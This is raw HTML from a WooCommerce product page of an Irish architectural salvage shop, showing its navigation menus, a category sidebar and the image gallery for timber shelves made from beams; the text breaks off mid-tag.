<li id="menu-item-24105" class="label-hot menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-24105 active menu-item-design-default"><a href="https://eurosalve.com/category/best-sellers/" class="nav-top-link">Best Sellers</a></li>
<li id="menu-item-24106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24106 menu-item-design-default"><a href="https://eurosalve.com/category/bricks-stone-paving/" class="nav-top-link">Bricks, Stone and Paving</a></li>
<li id="menu-item-24107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24107 menu-item-design-default"><a href="https://eurosalve.com/category/bundles/" class="nav-top-link">Bundles</a></li>
<li id="menu-item-24108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24108 menu-item-design-default"><a href="https://eurosalve.com/category/cast-iron-baths/" class="nav-top-link">Cast Iron Baths</a></li>
<li id="menu-item-24109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24109 menu-item-design-default"><a href="https://eurosalve.com/category/carpets-rugs/" class="nav-top-link">Carpets &amp; Rugs</a></li>
<li id="menu-item-24110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24110 menu-item-design-default"><a href="https://eurosalve.com/category/cast-iron-guttering/" class="nav-top-link">Cast Iron Guttering</a></li>
<li id="menu-item-24111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24111 menu-item-design-default"><a href="https://eurosalve.com/category/cast-iron-radiators/" class="nav-top-link">Cast Iron Radiators</a></li>
<li id="menu-item-24112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24112 menu-item-design-default"><a href="https://eurosalve.com/category/chimney-pots/" class="nav-top-link">Chimney Pots</a></li>
<li id="menu-item-24113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24113 menu-item-design-default"><a href="https://eurosalve.com/category/clearance/" class="nav-top-link">Clearance</a></li>
<li id="menu-item-24114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24114 menu-item-design-default"><a href="https://eurosalve.com/category/door-knobs-and-knockers/" class="nav-top-link">Door Knobs and Knockers</a></li>
<li id="menu-item-24115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24115 menu-item-design-default"><a href="https://eurosalve.com/category/entrance-gates-and-railings/" class="nav-top-link">Entrance Gates and Railings</a></li>
<li id="menu-item-24116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24116 menu-item-design-default"><a href="https://eurosalve.com/category/fireplaces/" class="nav-top-link">Fireplaces</a></li>
<li id="menu-item-24117" class="label-popular menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24117 menu-item-design-default has-dropdown"><a href="https://eurosalve.com/category/flooring/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Flooring<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-24118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24118"><a href="https://eurosalve.com/category/flooring/solid-timber-flooring/">Solid Timber Flooring</a></li>
	<li id="menu-item-24119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24119"><a href="https://eurosalve.com/category/flooring/engineered-flooring-semi-solid/">Engineered Flooring (Semi-Solid)</a></li>
	<li id="menu-item-48225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48225"><a href="https://eurosalve.com/category/flooring/reclaimed-flooring/">Reclaimed Flooring</a></li>
	<li id="menu-item-48226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48226"><a href="https://eurosalve.com/category/flooring/reclaimed-timber-cladding/">Reclaimed Timber Cladding</a></li>
	<li id="menu-item-24120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24120"><a href="https://eurosalve.com/category/flooring/all-flooring/">All Flooring</a></li>
</ul>
</li>
<li id="menu-item-24121" class="label-popular menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24121 menu-item-design-default"><a href="https://eurosalve.com/category/furniture/" class="nav-top-link">Furniture</a></li>
<li id="menu-item-24122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24122 menu-item-design-default"><a href="https://eurosalve.com/category/garden-furniture/" class="nav-top-link">Garden Furniture</a></li>
<li id="menu-item-24123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24123 menu-item-design-default"><a href="https://eurosalve.com/category/garden-items/" class="nav-top-link">Garden Items</a></li>
<li id="menu-item-24124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24124 menu-item-design-default"><a href="https://eurosalve.com/category/hotel-pub-items/" class="nav-top-link">Hotel, Pub and Restaurant Items</a></li>
<li id="menu-item-24125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24125 menu-item-design-default"><a href="https://eurosalve.com/category/interior-lighting/" class="nav-top-link">Interior Lighting</a></li>
<li id="menu-item-24126" class="label-new menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24126 menu-item-design-default"><a href="https://eurosalve.com/category/just-in/" class="nav-top-link">Just in</a></li>
<li id="menu-item-24127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24127 menu-item-design-default"><a href="https://eurosalve.com/category/landscape-lighting/" class="nav-top-link">Landscape Lighting</a></li>
<li id="menu-item-24128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24128 menu-item-design-default"><a href="https://eurosalve.com/category/misc-new/" class="nav-top-link">Misc New</a></li>
<li id="menu-item-24129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24129 menu-item-design-default"><a href="https://eurosalve.com/category/misc-salvage/" class="nav-top-link">MISC Salvage</a></li>
<li id="menu-item-24130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24130 menu-item-design-default"><a href="https://eurosalve.com/category/plant-containers/" class="nav-top-link">Plant Containers</a></li>
<li id="menu-item-24131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24131 menu-item-design-default"><a href="https://eurosalve.com/category/post-boxes/" class="nav-top-link">Post Boxes</a></li>
<li id="menu-item-24132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24132 menu-item-design-default"><a href="https://eurosalve.com/category/religious-items/" class="nav-top-link">Religious Items</a></li>
<li id="menu-item-24133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24133 menu-item-design-default"><a href="https://eurosalve.com/category/sign/" class="nav-top-link">Signs</a></li>
<li id="menu-item-24134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24134 menu-item-design-default"><a href="https://eurosalve.com/category/sold-sourced-items/" class="nav-top-link">Sold / Items we can source</a></li>
<li id="menu-item-24135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24135 menu-item-design-default"><a href="https://eurosalve.com/category/stone-garden-items/" class="nav-top-link">Stone Garden Items</a></li>
<li id="menu-item-24136" class="label-popular menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-24136 active menu-item-design-default"><a href="https://eurosalve.com/category/timber-beams/" class="nav-top-link">Timber Beams</a></li>
<li id="menu-item-24137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24137 menu-item-design-default"><a href="https://eurosalve.com/category/taxidermy/" class="nav-top-link">Taxidermy</a></li>
<li id="menu-item-24138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24138 menu-item-design-default"><a href="https://eurosalve.com/category/unusual-and-unique-items/" class="nav-top-link">Unusual and Unique Items</a></li>
<li id="menu-item-24139" class="label-popular menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24139 menu-item-design-default"><a href="https://eurosalve.com/category/unlimited-e10-delivery/" class="nav-top-link">Unlimited €10 Delivery</a></li>
<li id="menu-item-24140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24140 menu-item-design-default has-dropdown"><a href="https://eurosalve.com/category/windows-and-doors/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Windows and Doors<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-24141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24141"><a href="https://eurosalve.com/category/windows-and-doors/windows-only/">Windows Only</a></li>
	<li id="menu-item-24142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24142"><a href="https://eurosalve.com/category/windows-and-doors/doors-only/">Doors Only</a></li>
</ul>
</li>
<li id="menu-item-24143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24143 menu-item-design-default"><a href="https://eurosalve.com/category/wedding/" class="nav-top-link">Wedding</a></li>
</ul></div>	</div>
</li>
<li id="menu-item-24101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24101 menu-item-design-default"><a href="https://eurosalve.com/shop/" class="nav-top-link">Shop</a></li>
<li id="menu-item-24090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24090 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">FEATURES<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-24091" class="label-sale menu-item menu-item-type-post_type menu-item-object-page menu-item-24091"><a href="https://eurosalve.com/best-selling/">Best Selling</a></li>
	<li id="menu-item-24093" class="label-new menu-item menu-item-type-post_type menu-item-object-page menu-item-24093"><a href="https://eurosalve.com/latest/">Latest</a></li>
	<li id="menu-item-24094" class="label-popular menu-item menu-item-type-post_type menu-item-object-page menu-item-24094"><a href="https://eurosalve.com/top-rated-products/">Top Rated Products</a></li>
</ul>
</li>
<li id="menu-item-24095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24095 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Information<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-39077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39077"><a href="https://eurosalve.com/projects/">Projects</a></li>
	<li id="menu-item-39078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39078"><a href="https://eurosalve.com/we-buy/">We Buy</a></li>
	<li id="menu-item-24098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24098"><a href="https://eurosalve.com/about/">About</a></li>
	<li id="menu-item-39484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39484"><a href="https://eurosalve.com/delivery/">Delivery</a></li>
	<li id="menu-item-24099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24099"><a href="https://eurosalve.com/faq/">FAQ</a></li>
	<li id="menu-item-24100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24100"><a href="https://eurosalve.com/contact-us/">Contact</a></li>
</ul>
</li>
<li id="menu-item-39080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39080 menu-item-design-default"><a href="https://eurosalve.com/gift-vouchers/" class="nav-top-link">Gift Voucher</a></li>
<li id="menu-item-39079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39079 menu-item-design-default"><a href="https://eurosalve.com/enquiry-cart/" class="nav-top-link">Enquiry Cart</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-box nav-uppercase">
                   <li class="html custom html_nav_position_text"><a href="#"><i class="icon-clock" style="font-size:16px;"></i>
<span>Mon-Fri : 10.00am to 5.00pm
Sat: 10.00am to 4.00pm</span>
</a></li><li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
			
			
						<li class="">
			  <a href="tel:+353 87 2848414" class="tooltip" title="+353 87 2848414">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>+353 87 2848414</span>
			  </a>
			</li>
			
				</ul>
</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div  class="shop-page-title product-page-title dark  page-title featured-title ">

	<div  class="page-title-bg fill">
		<div class="title-bg fill bg-fill" data-parallax-fade="true" data-parallax="-2" data-parallax-background data-parallax-container=".page-title"></div>
		<div class="title-overlay fill"></div>
	</div>

	<div  class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://eurosalve.com">Home</a> <span class="divider">&#47;</span> <a href="https://eurosalve.com/category/timber-beams/">Timber Beams</a></nav></div>
	  </div>

	   <div class="flex-col nav-right medium-text-center">
		   		   </div>
	</div>
</div>

	<main  id="main" class="">
	<div  class="shop-container">

		
			<div class="container">
	<div  class="woocommerce-notices-wrapper"></div></div>
<div id="product-4933" class="product type-product post-4933 status-publish first instock product_cat-best-sellers product_cat-timber-beams product_tag-best-seller-offerings product_tag-top-selling-products-ireland product_tag-timber-beams-for-home-projects product_tag-top-rated-items-ireland product_tag-natural-timber-beams product_tag-top-picks product_tag-high-demand-products-ireland product_tag-timber-beams-for-shelves product_tag-popular-picks product_tag-best-seller-listings-ireland product_tag-traditional-timber-beams-ireland product_tag-popular-items-ireland product_tag-timber-craftsmanship product_tag-customer-favorites product_tag-best-seller-selections-ireland product_tag-timber-beams-for-trusses product_tag-best-seller-range product_tag-beams product_tag-modern-timber-craftsmanship product_tag-ireland-best-sellers product_tag-ireland-timber-beams product_tag-best-seller-collection product_tag-best-seller-offerings-ireland product_tag-timber-beams-for-vanity-units product_tag-best-seller-choices product_tag-timber-mantels product_tag-ireland-timber-beam-supplier product_tag-top-picks-ireland product_tag-timber-beam-delivery-ireland product_tag-best-seller-treasures product_tag-popular-picks-ireland product_tag-timber-beams-for-countertops product_tag-best-seller-deals product_tag-timber-shelves product_tag-customer-favorites-ireland product_tag-timber-beam-customisation product_tag-most-popular-products product_tag-best-seller-range-ireland product_tag-rustic-timber-beams-ireland product_tag-top-rated-picks product_tag-timber-trusses product_tag-best-seller-collection-ireland product_tag-timber-beam-projects product_tag-best-seller-picks product_tag-best-seller-choices-ireland product_tag-premium-timber-beams-ireland product_tag-popular-selections product_tag-timber-vanity-units product_tag-best-seller-treasures-ireland product_tag-timber-construction-beams product_tag-best-seller-goods product_tag-best-seller-deals-ireland product_tag-natural-charm-timber-beams product_tag-best-seller-category product_tag-timber-countertops product_tag-best-selling-products product_tag-most-popular-products-ireland product_tag-high-quality-oak-timber-beams product_tag-top-selling-items product_tag-top-rated-picks-ireland product_tag-timber-beams-delivery-ireland product_tag-top-selling-products product_tag-rustic-timber-beams product_tag-top-rated-items product_tag-best-seller-picks-ireland product_tag-pitch-pine-timber-beams-ireland product_tag-high-demand-products product_tag-popular-selections-ireland product_tag-timber-beam-customisation-ireland product_tag-best-seller-listings product_tag-hand-selected-timber-beams product_tag-popular-items product_tag-best-seller-goods-ireland product_tag-custom-timber-beams-ireland product_tag-best-seller-selections product_tag-best-seller-category-ireland product_tag-timber-beams-for-construction product_tag-best-selling-products-ireland product_tag-premium-timber-beams product_tag-best-sellers product_tag-top-selling-items-ireland product_tag-timber-beams-for-mantels has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="product-main">
 <div class="row content-row row-divided row-large">

 	<div id="product-sidebar" class="col large-3 hide-for-medium shop-sidebar ">
		<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-142"><a href="https://eurosalve.com/category/best-sellers/">Best Sellers</a></li>
<li class="cat-item cat-item-116"><a href="https://eurosalve.com/category/just-in/">Just in</a></li>
<li class="cat-item cat-item-136"><a href="https://eurosalve.com/category/clearance/">Clearance</a></li>
<li class="cat-item cat-item-103 current-cat"><a href="https://eurosalve.com/category/timber-beams/">Timber Beams</a></li>
<li class="cat-item cat-item-76 cat-parent"><a href="https://eurosalve.com/category/flooring/">Flooring</a><ul class='children'>
<li class="cat-item cat-item-1544"><a href="https://eurosalve.com/category/flooring/reclaimed-flooring/">Reclaimed Flooring</a></li>
<li class="cat-item cat-item-1545"><a href="https://eurosalve.com/category/flooring/reclaimed-timber-cladding/">Reclaimed Timber Cladding</a></li>
<li class="cat-item cat-item-293"><a href="https://eurosalve.com/category/flooring/solid-timber-flooring/">Solid Timber Flooring</a></li>
<li class="cat-item cat-item-294"><a href="https://eurosalve.com/category/flooring/engineered-flooring-semi-solid/">Engineered Flooring (Semi-Solid)</a></li>
<li class="cat-item cat-item-295"><a href="https://eurosalve.com/category/flooring/all-flooring/">All Flooring</a></li>
</ul>
</li>
<li class="cat-item cat-item-127"><a href="https://eurosalve.com/category/cast-iron-baths/">Cast Iron Baths</a></li>
<li class="cat-item cat-item-296"><a href="https://eurosalve.com/category/carpets-rugs/">Carpets &amp; Rugs</a></li>
<li class="cat-item cat-item-160"><a href="https://eurosalve.com/category/unlimited-e10-delivery/">Unlimited €10 Delivery</a></li>
<li class="cat-item cat-item-266"><a href="https://eurosalve.com/category/bundles/">Bundles</a></li>
<li class="cat-item cat-item-144 cat-parent"><a href="https://eurosalve.com/category/sign/">Signs</a><ul class='children'>
<li class="cat-item cat-item-1525"><a href="https://eurosalve.com/category/sign/irish/">Irish</a></li>
<li class="cat-item cat-item-1526"><a href="https://eurosalve.com/category/sign/garden/">Garden</a></li>
<li class="cat-item cat-item-1528"><a href="https://eurosalve.com/category/sign/funny/">Funny</a></li>
<li class="cat-item cat-item-1530"><a href="https://eurosalve.com/category/sign/pets/">Pets</a></li>
<li class="cat-item cat-item-1531"><a href="https://eurosalve.com/category/sign/general-advertising/">General Advertising</a></li>
<li class="cat-item cat-item-1532"><a href="https://eurosalve.com/category/sign/misc-signs/">Misc Signs</a></li>
<li class="cat-item cat-item-1515"><a href="https://eurosalve.com/category/sign/county-crests/">County Crests</a></li>
<li class="cat-item cat-item-1516"><a href="https://eurosalve.com/category/sign/all-signs/">All Signs</a></li>
<li class="cat-item cat-item-1517"><a href="https://eurosalve.com/category/sign/guinness-signs/">Guinness Signs</a></li>
<li class="cat-item cat-item-1546"><a href="https://eurosalve.com/category/sign/enamel-signs/">Enamel Signs</a></li>
<li class="cat-item cat-item-1518"><a href="https://eurosalve.com/category/sign/drinks-advertising/">Drinks Advertising</a></li>
<li class="cat-item cat-item-1519"><a href="https://eurosalve.com/category/sign/sport/">Sport</a></li>
<li class="cat-item cat-item-1520"><a href="https://eurosalve.com/category/sign/road-signs/">Road Signs</a></li>
<li class="cat-item cat-item-1521"><a href="https://eurosalve.com/category/sign/film-and-tv/">Film and TV</a></li>
<li class="cat-item cat-item-1522"><a href="https://eurosalve.com/category/sign/music/">Music</a></li>
<li class="cat-item cat-item-1523"><a href="https://eurosalve.com/category/sign/farm/">Farm</a></li>
<li class="cat-item cat-item-1524"><a href="https://eurosalve.com/category/sign/motor/">Motor</a></li>
</ul>
</li>
<li class="cat-item cat-item-145"><a href="https://eurosalve.com/category/misc-new/">Misc New</a></li>
<li class="cat-item cat-item-129"><a href="https://eurosalve.com/category/post-boxes/">Post Boxes</a></li>
<li class="cat-item cat-item-131"><a href="https://eurosalve.com/category/furniture/">Furniture</a></li>
<li class="cat-item cat-item-120"><a href="https://eurosalve.com/category/garden-furniture/">Garden Furniture</a></li>
<li class="cat-item cat-item-79"><a href="https://eurosalve.com/category/garden-items/">Garden Items</a></li>
<li class="cat-item cat-item-118"><a href="https://eurosalve.com/category/plant-containers/">Plant Containers</a></li>
<li class="cat-item cat-item-143"><a href="https://eurosalve.com/category/stone-garden-items/">Stone Garden Items</a></li>
<li class="cat-item cat-item-124"><a href="https://eurosalve.com/category/bricks-stone-paving/">Bricks, Stone and Paving</a></li>
<li class="cat-item cat-item-121"><a href="https://eurosalve.com/category/entrance-gates-and-railings/">Entrance Gates and Railings</a></li>
<li class="cat-item cat-item-123"><a href="https://eurosalve.com/category/fireplaces/">Fireplaces</a></li>
<li class="cat-item cat-item-105"><a href="https://eurosalve.com/category/unusual-and-unique-items/">Unusual and Unique Items</a></li>
<li class="cat-item cat-item-106"><a href="https://eurosalve.com/category/hotel-pub-items/">Hotel, Pub and Restaurant Items</a></li>
<li class="cat-item cat-item-135"><a href="https://eurosalve.com/category/religious-items/">Religious Items</a></li>
<li class="cat-item cat-item-113"><a href="https://eurosalve.com/category/interior-lighting/">Interior Lighting</a></li>
<li class="cat-item cat-item-110"><a href="https://eurosalve.com/category/landscape-lighting/">Landscape Lighting</a></li>
<li class="cat-item cat-item-261"><a href="https://eurosalve.com/category/taxidermy/">Taxidermy</a></li>
<li class="cat-item cat-item-146"><a href="https://eurosalve.com/category/animals/">Animals</a></li>
<li class="cat-item cat-item-267"><a href="https://eurosalve.com/category/misc-salvage/">MISC Salvage</a></li>
<li class="cat-item cat-item-130"><a href="https://eurosalve.com/category/door-knobs-and-knockers/">Door Knobs and Knockers</a></li>
<li class="cat-item cat-item-109 cat-parent"><a href="https://eurosalve.com/category/windows-and-doors/">Windows and Doors</a><ul class='children'>
<li class="cat-item cat-item-289"><a href="https://eurosalve.com/category/windows-and-doors/windows-only/">Windows Only</a></li>
<li class="cat-item cat-item-290"><a href="https://eurosalve.com/category/windows-and-doors/doors-only/">Doors Only</a></li>
</ul>
</li>
<li class="cat-item cat-item-104"><a href="https://eurosalve.com/category/cast-iron-guttering/">Cast Iron Guttering</a></li>
<li class="cat-item cat-item-108"><a href="https://eurosalve.com/category/chimney-pots/">Chimney Pots</a></li>
<li class="cat-item cat-item-77"><a href="https://eurosalve.com/category/cast-iron-radiators/">Cast Iron Radiators</a></li>
<li class="cat-item cat-item-234"><a href="https://eurosalve.com/category/sold-sourced-items/">Sold / Items we can source</a></li>
<li class="cat-item cat-item-115"><a href="https://eurosalve.com/category/wedding/">Wedding</a></li>
</ul></aside><aside id="woocommerce_recently_viewed_products-8" class="widget woocommerce widget_recently_viewed_products"><span class="widget-title shop-sidebar">Recently Viewed</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://eurosalve.com/p/timber-beams/oak-mantel-examples/">
		<img width="100" height="100" src="https://eurosalve.com/wp-content/uploads/2018/09/Timber-Mantel-Project-10a-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Timber Mantel - Project 10a" decoding="async" srcset="https://eurosalve.com/wp-content/uploads/2018/09/Timber-Mantel-Project-10a-100x100.jpg 100w, https://eurosalve.com/wp-content/uploads/2018/09/Timber-Mantel-Project-10a-510x510.jpg 510w, https://eurosalve.com/wp-content/uploads/2018/09/Timber-Mantel-Project-10a-300x300.jpg 300w, https://eurosalve.com/wp-content/uploads/2018/09/Timber-Mantel-Project-10a-150x150.jpg 150w, https://eurosalve.com/wp-content/uploads/2018/09/Timber-Mantel-Project-10a-247x247.jpg 247w, https://eurosalve.com/wp-content/uploads/2018/09/Timber-Mantel-Project-10a.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">1. Oak Mantel Examples</span>
	</a>

	
	
	</li>
</ul></aside>	</div>

	<div class="col large-9">
		<div class="row">
			<div class="large-6 col">
				<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">

</div>

<div class="image-tools absolute top show-on-hover right z-3">
  		<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4933 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="4933"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4933,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
		</div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://eurosalve.com/wp-content/uploads/2019/11/Timber-Shelves-100x100.jpg" data-thumb-alt="Timber Shelves" class="woocommerce-product-gallery__image slide first"><a href="https://eurosalve.com/wp-content/uploads/2019/11/Timber-Shelves.jpg"><img fetchpriority="high" width="510" height="510" src="https://eurosalve.com/wp-content/uploads/2019/11/Timber-Shelves-510x510.jpg" class="wp-post-image skip-lazy" alt="Timber Shelves" data-caption="" data-src="https://eurosalve.com/wp-content/uploads/2019/11/Timber-Shelves.jpg" data-large_image="https://eurosalve.com/wp-content/uploads/2019/11/Timber-Shelves.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://eurosalve.com/wp-content/uploads/2019/11/Timber-Shelves-510x510.jpg 510w, https://eurosalve.com/wp-content/uploads/2019/11/Timber-Shelves-100x100.jpg 100w, https://eurosalve.com/wp-content/uploads/2019/11/Timber-Shelves-150x150.jpg 150w, https://eurosalve.com/wp-content/uploads/2019/11/Timber-Shelves-300x300.jpg 300w, https://eurosalve.com/wp-content/uploads/2019/11/Timber-Shelves-350x350.jpg 350w, https://eurosalve.com/wp-content/uploads/2019/11/Timber-Shelves.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://eurosalve.com/wp-content/uploads/2019/11/Pitch-Pine-Shelving-100x100.jpg" data-thumb-alt="Pitch Pine Shelving" class="woocommerce-product-gallery__image slide"><a href="https://eurosalve.com/wp-content/uploads/2019/11/Pitch-Pine-Shelving.jpg"><img loading="lazy" width="510" height="510" src="https://eurosalve.com/wp-content/uploads/2019/11/Pitch-Pine-Shelving-510x510.jpg" class="skip-lazy" alt="Pitch Pine Shelving" data-caption="Pitch Pine Shelving" data-src="https://eurosalve.com/wp-content/uploads/2019/11/Pitch-Pine-Shelving.jpg" data-large_image="https://eurosalve.com/wp-content/uploads/2019/11/Pitch-Pine-Shelving.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://eurosalve.com/wp-content/uploads/2019/11/Pitch-Pine-Shelving-510x510.jpg 510w, https://eurosalve.com/wp-content/uploads/2019/11/Pitch-Pine-Shelving-400x400.jpg 400w, https://eurosalve.com/wp-content/uploads/2019/11/Pitch-Pine-Shelving-280x280.jpg 280w, https://eurosalve.com/wp-content/uploads/2019/11/Pitch-Pine-Shelving-300x300.jpg 300w, https://eurosalve.com/wp-content/uploads/2019/11/Pitch-Pine-Shelving-450x450.jpg 450w, https://eurosalve.com/wp-content/uploads/2019/11/Pitch-Pine-Shelving-100x100.jpg 100w, https://eurosalve.com/wp-content/uploads/2019/11/Pitch-Pine-Shelving.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://eurosalve.com/wp-content/uploads/2019/11/Pitch-Pine-Joist-Shelves-100x100.jpg" data-thumb-alt="Pitch Pine Joist Shelves" class="woocommerce-product-gallery__image slide"><a href="https://eurosalve.com/wp-content/uploads/2019/11/Pitch-Pine-Joist-Shelves.jpg"><img loading="lazy" width="510" height="510" src="https://eurosalve.com/wp-content/uploads/2019/11/Pitch-Pine-Joist-Shelves-510x510.jpg" class="skip-lazy" alt="Pitch Pine Joist Shelves" data-caption="Pitch Pine Joist Shelves" data-src="https://eurosalve.com/wp-content/uploads/2019/11/Pitch-Pine-Joist-Shelves.jpg" data-large_image="https://eurosalve.com/wp-content/uploads/2019/11/Pitch-Pine-Joist-Shelves.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://eurosalve.com/wp-content/uploads/2019/11/Pitch-Pine-Joist-Shelves-510x510.jpg 510w, https://eurosalve.com/wp-content/uploads/2019/11/Pitch-Pine-Joist-Shelves-400x400.jpg 400w, https://eurosalve.com/wp-content/uploads/2019/11/Pitch-Pine-Joist-Shelves-280x280.jpg 280w, https://eurosalve.com/wp-content/uploads/2019/11/Pitch-Pine-Joist-Shelves-300x300.jpg 300w, https://eurosalve.com/wp-content/uploads/2019/11/Pitch-Pine-Joist-Shelves-450x450.jpg 450w, https://eurosalve.com/wp-content/uploads/2019/11/Pitch-Pine-Joist-Shelves-100x100.jpg 100w, https://eurosalve.com/wp-content/uploads/2019/11/Pitch-Pine-Joist-Shelves.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://eurosalve.com/wp-content/uploads/2021/02/Timber-Shelf-and-Brackets-Example-1-100x100.jpg" data-thumb-alt="Timber Shelf and Brackets - Example 1" class="woocommerce-product-gallery__image slide"><a href="https://eurosalve.com/wp-content/uploads/2021/02/Timber-Shelf-and-Brackets-Example-1.jpg"><img loading="lazy" width="510" height="510" src="https://eurosalve.com/wp-content/uploads/2021/02/Timber-Shelf-and-Brackets-Example-1-510x510.jpg" class="skip-lazy" alt="Timber Shelf and Brackets - Example 1" data-caption="Timber Shelf and Brackets - Example 1" 